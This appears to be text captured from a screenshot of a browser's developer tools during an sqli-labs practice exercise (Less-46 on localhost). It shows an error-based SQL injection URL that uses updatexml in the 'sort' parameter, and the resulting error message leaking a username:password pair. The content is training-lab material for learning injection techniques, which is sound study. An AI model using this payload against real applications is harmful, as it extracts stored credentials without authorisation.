 Welcome Dhakkan
XPATH syntax error: '!Angelina:I-kill-you'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://localhost/sqli/Less-46/index.php?sort=(updatexml(1,concat('!',(SELECT
concat_ws(':',username,password) FROM (SELECT username,password FROM users)text LIMIT
1,1)),1))